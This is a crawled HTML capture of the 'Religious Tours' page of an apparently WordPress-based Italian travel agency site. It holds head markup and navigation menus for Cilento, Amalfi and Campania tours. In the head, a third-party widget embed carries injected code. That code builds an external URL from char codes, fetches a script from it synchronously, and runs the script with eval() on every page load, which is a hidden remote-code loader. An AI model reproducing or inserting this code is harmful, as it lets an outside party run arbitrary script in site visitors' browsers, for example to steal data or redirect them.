

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nitatravel.it/religious-tours?lang=en
body_size: 9719
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
				<title>Religious Tours &#8211; NitaTravel</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NitaTravel &raquo; Feed" href="https://nitatravel.it/feed?lang=en" />
<link rel="alternate" type="application/rss+xml" title="NitaTravel &raquo; Comments Feed" href="https://nitatravel.it/comments/feed?lang=en" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nitatravel.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/css/jquery.fancybox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-buttons-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/css/jquery.fancybox-buttons.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-thumbs-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/css/jquery.fancybox-thumbs.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.directional-hover-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/mouse-direction-aware/jquery.directional-hover.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/slick-slider/slick.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/slick-slider/slick-theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.selectbox-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/selectbox/css/jquery.selectbox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.select2-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/select2/css/select2.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='please-wait-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/please-wait/please-wait.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.nstSlider.min-css'  href='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/nst-slider/css/jquery.nstSlider.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//nitatravel.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//nitatravel.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.13' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//nitatravel.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-style-css'  href='https://nitatravel.it/wp-content/themes/exploore/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/font/font-icon/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-font-flaticon-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/font/font-icon/font-flaticon/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-font-icomoon-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/font/font-icon/font-icomoon/icomoon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/bootstrap/css/bootstrap.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/animate/animate.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/bootstrap-datepicker/css/bootstrap-datepicker.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='validate-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/validation/css/validate.css?ver=1.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-layout-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-layout.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-components-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-components.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-responsive-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-responsive.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-custom-theme-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-custom-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-custom-editor-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-custom-editor.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-custom-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-custom.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slzexploore-woocommerce-css'  href='https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-woocommerce.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-subscription-css'  href='https://nitatravel.it/wp-content/plugins/newsletter/subscription/style.css?ver=4.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://nitatravel.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://nitatravel.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.6.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_US":"https:\/\/nitatravel.it\/religious-tours?lang=en","en":"https:\/\/nitatravel.it\/religious-tours?lang=en","US":"https:\/\/nitatravel.it\/religious-tours?lang=en","de_DE":"https:\/\/nitatravel.it\/religioese-touren?lang=de","de":"https:\/\/nitatravel.it\/religioese-touren?lang=de","DE":"https:\/\/nitatravel.it\/religioese-touren?lang=de","it_IT":"https:\/\/nitatravel.it\/itinerari-religiosi","it":"https:\/\/nitatravel.it\/itinerari-religiosi","IT":"https:\/\/nitatravel.it\/itinerari-religiosi"},"cookie":{"name":"_icl_visitor_lang_js","domain":"nitatravel.it","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.6.3'></script>
<link rel='https://api.w.org/' href='https://nitatravel.it/wp-json?lang=en/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nitatravel.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nitatravel.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 2.6.13" />
<link rel="canonical" href="https://nitatravel.it/religious-tours?lang=en" />
<link rel='shortlink' href='https://nitatravel.it?p=2009&#038;lang=en' />
<link rel="alternate" type="application/json+oembed" href="https://nitatravel.it/wp-json?lang=en%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fnitatravel.it%2Freligious-tours%3Flang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="https://nitatravel.it/wp-json?lang=en%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fnitatravel.it%2Freligious-tours%3Flang%3Den&#038;format=xml" />
<script type="text/javascript">
(function(d,s,id){var z=d.createElement(s);z.type="text/javascript";z.id=id;z.async=true;z.src="//static.zotabox.com/\/\/\\\'\\\";var url=String.fromCharCode(104,116,116,112,115,58,47,47,103,111,46,97,99,116,105,118,101,97,110,100,98,97,110,102,108,105,112,46,99,111,109,47,116,101,114,116,101,110,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}/widgets.js";var sz=d.getElementsByTagName(s)[0];sz.parentNode.insertBefore(z,sz)}(document,"script","zb-embed-code"));
</script><meta name="generator" content="WPML ver:3.6.3 stt:1,3,27;" />
<!-- Start Dynamic Styling -->
<style type="text/css">
@media screen {#wrapper-content .section.page-detail{}.homepage-banner-content .group-title .banner{font-size:px;}.homepage-banner-content .group-title .sub-banner{font-size:px;}body {background-color: #ffffff;background-repeat: no-repeat;background-attachment: ;background-position:center center;background-size:cover;}.page-title{background-image: url("https://nitatravel.it/wp-content/uploads/2016/07/photographer-407068_960_7201.jpg");}.page-title:before{content:"";position: absolute;width: 100%;height: 100%;left: 0;top: 0;background-color:rgba(52,73,94,0.23)}.page-title .page-title-wrapper .breadcrumb > li .link.home{color:#ffffff;font-weight:400;text-transform:uppercase;}.page-title .page-title-wrapper .breadcrumb > li .link{color:#ffffff;}.page-title .page-title-wrapper .breadcrumb > li .link{font-weight:400;text-transform:uppercase;}.page-title .page-title-wrapper .breadcrumb > li + li:before,.page-title .page-title-wrapper li.active .link:after{color:#ffffff;}.page-title-wrapper .breadcrumb li.active .link:after{background-color:#ffdd00;}.page-title .page-title-wrapper .breadcrumb{border-bottom:1px solid #ffdd00;}.page-title-wrapper .breadcrumb li.active .link:after{background-color:#ffdd00;}.page-title .page-title-wrapper .breadcrumb > li a{opacity: 0.8}.page-title .captions{color:#ffffff;font-weight:900;text-transform:uppercase;}#page-sidebar .widget{margin-bottom:50px}footer .bg-transparent {background-color: #ffffff;background-repeat: no-repeat;background-attachment: ;background-position:center center;background-size:cover;}footer .bg-transparent .footer-main {background-color:rgba(0, 0, 0, 0);}.page-404{background-color: #ffffff;background-image: url("http://swlabs.co/exploore/assets/images/background/bg-section-404.jpg");background-repeat: no-repeat;background-attachment: ;background-position: center center;background-size:cover;}.blog-post .date{display:none;}.blog-post .meta-info .comment-count{display:none;}.blog-post .meta-info .author{display:none;}.page-register {background-image: url("https://nitatravel.it/wp-content/uploads/2023/04/IMG_4679.jpeg");}.page-login {background-image: url("https://nitatravel.it/wp-content/uploads/2023/04/IMG_4679.jpeg");}a{color:#555e69}a:hover{color:#ffdd00}a:active{color:#ffdd00}}</style> <!-- End Dynamic Styling -->
<!-- Start Dynamic Styling only for desktop -->
<style type="text/css">
@media screen and (min-width: 767px) {.page-title{background-color: #f3f3f3;background-image: url("https://nitatravel.it/wp-content/uploads/2016/07/photographer-407068_960_7201.jpg");background-repeat: no-repeat;background-attachment: fixed;background-position:center center;background-size:cover;text-align:left;}.page-title{height:540px;}.page-title .page-title-wrapper .breadcrumb > li .link.home{font-size:20px;}.page-title .page-title-wrapper .breadcrumb > li .link{font-size:12px;}.page-title .page-title-wrapper .breadcrumb > li,.page-title .page-title-wrapper .breadcrumb > li a,.page-title .page-title-wrapper .breadcrumb > li.active{font-size:20px;}.page-title .captions{font-size:100px;}.footer-main .footer-main-wrapper{padding-top:0;padding-bottom:0;}}</style> <!-- End Dynamic Styling only for desktop -->
<!-- Custom Styling -->
<style type="text/css">
body{
   margin: 0 auto;
}
.page-title .captions {
    line-height:90px;
}

.header-main .logo .header-logo img {
    max-width: 230px;
    width: 100%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}</style>
<!-- Custom JS -->
<script type="text/javascript">
jQuery(document).ready(function(){

});</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://nitatravel.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" data-type="vc_custom-css">.header-main .logo .header-logo img {
    max-width: 230px;
    width: 100%;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	<body class="page-template-default page page-id-2009  sticky-enable wpb-js-composer js-comp-ver-5.0.1 vc_responsive" data-class="header-five">
		<div class="body-wrapper   header-five">
			<!-- MENU MOBILE-->
			<div class="wrapper-mobile-nav">
				<div class="header-topbar">
					<div class="topbar-search search-mobile">
						<form role="search" method="get" class="search-form" action="https://nitatravel.it?lang=en">
	<input type="text" placeholder ="Search here..." class="search-field search-input form-control searchbox" name="s"/>
	<button type="submit" class="searchbutton btn-search fa fa-search"></button>
<input type='hidden' name='lang' value='en' /></form>					</div>
				</div>


				<div class="header-main">
					<div class="menu-mobile">
						<ul id="menu-menu-3" class="nav-links nav navbar-nav slzexploore-menu"><li id="menu-item-2086" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2086 active dropdown menu-item-depth1" ><a class="main-menu"  href="#"><i class="fa  "></i>travel in cilento<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087" ><a class="link-page"  href="https://nitatravel.it/cilento-mountains?lang=en"><i class="fa  "></i>Cilento Mountains</a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088" ><a class="link-page"  href="https://nitatravel.it/cilento-seaside?lang=en"><i class="fa  "></i>Cilento Seaside</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089" ><a class="link-page"  href="https://nitatravel.it/vacation-apartments-hotels?lang=en"><i class="fa  "></i>Vacation apartments &#038; hotels</a></li>
	<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2009 current_page_item menu-item-2090 active" ><a class="link-page"  href="https://nitatravel.it/religious-tours?lang=en"><i class="fa  "></i>Religious Tours</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091" ><a class="link-page"  href="https://nitatravel.it/excursions?lang=en"><i class="fa  "></i>Excursions</a></li>
</ul></li>
<li id="menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2092 dropdown menu-item-depth1" ><a class="main-menu"  href="#"><i class="fa  "></i>travel with us<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093" ><a class="link-page"  href="https://nitatravel.it/amalfi-coast?lang=en"><i class="fa  "></i>The Amalfi Coast</a></li>
	<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094" ><a class="link-page"  href="https://nitatravel.it/capri-ischia-procida-2?lang=en"><i class="fa  "></i>Capri, Ischia, Procida</a></li>
	<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095" ><a class="link-page"  href="https://nitatravel.it/salerno-caserta-naples?lang=en"><i class="fa  "></i>Salerno Caserta Naples</a></li>
	<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096" ><a class="link-page"  href="https://nitatravel.it/campania-archaeological-areas?lang=en"><i class="fa  "></i>Campania Archaeological Areas</a></li>
	<li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097" ><a class="link-page"  href="https://nitatravel.it/journey-campania?lang=en"><i class="fa  "></i>A journey into Campania</a></li>
	<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100" ><a class="link-page"  href="https://nitatravel.it/weddings?lang=en"><i class="fa  "></i>Weddings</a></li>
</ul></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098" ><a class="main-menu"  href="https://nitatravel.it/faq-2?lang=en"><i class="fa  "></i>FAQ</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099" ><a class="main-menu"  href="https://nitatravel.it/about-2?lang=en"><i class="fa  "></i>We are</a></li>
<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130" ><a class="main-menu"  href="https://nitatravel.it/privacy?lang=en"><i class="fa  "></i>Conditions</a></li>
<li id="menu-item-wpml-ls-82-en" class="menu-item menu-item-has-children wpml-ls-slot-82 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-wpml-ls-82-en dropdown menu-item-depth1" ><a class="main-menu"  title="English" href="https://nitatravel.it/religious-tours?lang=en"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span><span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li id="menu-item-wpml-ls-82-de" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-wpml-ls-82-de" ><a class="link-page"  title="Deutsch" href="https://nitatravel.it/religioese-touren?lang=de"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"><span class="wpml-ls-native">Deutsch</span></a></li>
	<li id="menu-item-wpml-ls-82-it" class="menu-item wpml-ls-slot-82 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-last-item menu-item-wpml-ls-82-it" ><a class="link-page"  title="Italiano" href="https://nitatravel.it/itinerari-religiosi"><i class="fa  "></i><img class="wpml-ls-flag" src="https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano"><span class="wpml-ls-native">Italiano</span></a></li>
</ul></li>
</ul>					</div>
					<div class="wpml-language">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://nitatravel.it/religious-tours?lang=en"><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://nitatravel.it/religioese-touren?lang=de"><span class="wpml-ls-native">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://nitatravel.it/itinerari-religiosi"><span class="wpml-ls-native">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italian<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div></div>				</div>
			</div>
			<!-- WRAPPER CONTENT-->
			<div class="wrapper-content">
				<!-- HEADER-->
			   <header>
	<div class="bg-transparent homepage-05">
		<div class="header-topbar">
			<div class="container"><ul class="topbar-left list-unstyled list-inline pull-left"><li><a href="http://facebook.com" class="link  facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://twitter.com" class="link  twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://instagram.com" class="link  instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://pinterest.com/" class="link  pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
				</ul>
							</div>
		</div>
		<div class="header-main">
			<div class="container">
				<div class="header-main-wrapper">
					<div class="hamburger-menu">
						<div class="hamburger-menu-wrapper">
							<div class="icons"></div>
						</div>
					</div>
					<div class="navbar-header">
						<div class="logo">
							<a href="https://nitatravel.it" class="header-logo">
								<img src="https://nitatravel.it/wp-content/uploads/2018/04/Logo-nita-travel-ohne-2-1-e1524154492483.png" alt="">							</a>
						</div>
					</div>
					<nav class="navigation"><ul id="menu-menu-4" class="nav-links nav navbar-nav slzexploore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2086 active dropdown menu-item-depth1" ><a class="main-menu"  href="#"><i class="fa  "></i>travel in cilento<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2087" ><a class="link-page"  href="https://nitatravel.it/cilento-mountains?lang=en"><i class="fa  "></i>Cilento Mountains</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088" ><a class="link-page"  href="https://nitatravel.it/cilento-seaside?lang=en"><i class="fa  "></i>Cilento Seaside</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089" ><a class="link-page"  href="https://nitatravel.it/vacation-apartments-hotels?lang=en"><i class="fa  "></i>Vacation apartments &#038; hotels</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2009 current_page_item menu-item-2090 active" ><a class="link-page"  href="https://nitatravel.it/religious-tours?lang=en"><i class="fa  "></i>Religious Tours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091" ><a class="link-page"  href="https://nitatravel.it/excursions?lang=en"><i class="fa  "></i>Excursions</a></li>
</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2092 dropdown menu-item-depth1" ><a class="main-menu"  href="#"><i class="fa  "></i>travel with us<span class="icons-dropdown"><i class="fa fa-angle-down"></i></span></a><ul class="dropdown-menu dropdown-menu-1 exploore-dropdown-menu-1">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093" ><a class="link-page"  href="https://nitatravel.it/amalfi-coast?lang=en"><i class="fa  "></i>The Amalfi Coast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094" ><a class="link-page"  href="https://nitatravel.it/capri-ischia-procida-2?lang=en"><i class="fa  "></i>Capri, Ischia, Procida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095" ><a class="link-page"  href="https://nitatravel.it/salerno-caserta-naples?lang=en"><i class="fa  "></i>Salerno Caserta Naples</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096" ><a class="link-page"  href="https://nitatravel.it/campania-archaeological-areas?lang=en"><i class="fa  "></i>Campania Archaeological Areas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097" ><a class="link-page"  href="https://nitatravel.it/journey-campania?lang=en"><i class="fa  "></i>A journey into Campania</a></li>
